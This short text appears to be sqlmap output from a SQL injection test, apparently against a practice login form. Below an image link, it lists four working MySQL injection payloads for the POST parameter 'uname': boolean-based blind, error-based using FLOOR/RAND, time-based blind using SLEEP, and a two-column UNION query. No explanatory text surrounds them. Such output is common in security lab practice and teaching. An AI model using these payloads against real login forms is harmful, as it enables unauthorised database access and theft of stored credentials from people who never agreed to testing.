 ---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: uname=1' OR NOT 3374=3374#&passwd=1&submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=1' AND (SELECT 9133 FROM(SELECT COUNT(*),CONCAT(0x71706a7a71,(SELECT (ELT(9133=9133,1))),0x71707a6b71
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- jJOA&passwd=1&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=1' AND (SELECT 6981 FROM (SELECT(SLEEP(5)))MIaa)-- aINm&passwd=1&submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: uname=1' UNION ALL SELECT CONCAT(0x71706a7a71,0x5757526e58414f7477515744417152434d6e73694965675473754c4a456
c506b725a6b697976674b,0x71707a6b71),NULL#&passwd=1&submit=Submit
---